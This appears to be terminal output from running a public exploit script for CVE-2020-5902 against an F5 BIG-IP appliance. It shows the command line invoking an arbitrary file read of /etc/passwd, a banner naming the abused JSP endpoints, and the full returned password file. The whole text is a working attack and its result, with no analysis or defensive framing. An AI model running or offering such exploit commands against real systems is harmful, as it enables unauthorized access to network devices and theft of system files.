 D:\...\f5-bigip-rce-cve-2020-590
❯ python .\f5-bigip-rce-cve-2020-5902.py -u "https://192.168.0.21" --fileread "/etc/passwd"
**********************************************************
* F5-BIGIP-RCE-CVE-2020-5902 *
* (fileRead.jsp+fileSave.jsp+tmshCmd.jsp+hsqldb) *
* Coded By LSA *
**********************************************************
200
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/n
ologin\nadm:x:3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nmail:x:8:12:mail:\/var\
/spool\/mail:\/sbin\/nologin\noperator:x:11:0:operator:\/root:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\
ntmshnobody:x:32765:32765:tmshnobody:\/:\/sbin\/nologin\nadmin:x:0:500:Admin User:\/home\/admin:\/sbin\/nologin\nsupport
:x:0:0:support:\/root:\/bin\/bash\nf5emsvr:x:975:975:F5 EM Service Account:\/root:\/bin\/false\nvcsa:x:69:69:virtual con
sole memory owner:\/dev:\/sbin\/nologin\ndbus:x:81:81:System message bus:\/:\/sbin\/nologin\nsystemd-bus-proxy:x:974:998
:systemd Bus Proxy:\/:\/sbin\/nologin\nsystemd-network:x:192:192:systemd Network Management:\/:\/sbin\/nologin\npolkitd:
x:27:27:User for polkitd:\/:\/sbin\/nologin\nnslcd:x:65:55:LDAP Client User:\/:\/sbin\/nologin\ntss:x:59:59:Account used
by the trousers package to sandbox the tcsd daemon:\/dev\/null:\/sbin\/nologin\npostgres:x:26:26:PostgreSQL Server:\/va
r\/local\/pgsql\/data:\/sbin\/nologin\ntomcat:x:91:91:Apache Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nhsqldb:x:96:96
::\/var\/lib\/hsqldb:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated SSH:\/var\/empty\/sshd:\/sbin\/nologin\nrpc:x:32:
32:Rpcbind Daemon:\/var\/lib\/rpcbind:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nf5_remoteuser:x:499:499:
f5 remote user account:\/home\/f5_remoteuser:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\noprofile:x:16:16:Spec
ial user account to be used by OProfile:\/:\/sbin\/nologin\nsdm:x:191:996:sdmuser:\/var\/sdm:\/bin\/false\nnamed:x:25:25
:Named:\/var\/named:\/bin\/false\napache:x:48:48:Apache:\/usr\/local\/www:\/sbin\/nologin\nsyscheck:x:199:10::\/:\/sbin\
/nologin\nmysql:x:98:98:MySQL server:\/var\/lib\/mysql:\/sbin\/nologin\nrestnoded:x:198:198::\/:\/sbin\/nologin\n"}
⚡ Administrator@SK-20200717TAOS D:\Download\Edge Download\f5-bigip-rce-cve-2020-5902-master\f5-bigip-rce-cve-2020-590
2-master [23:52]
❯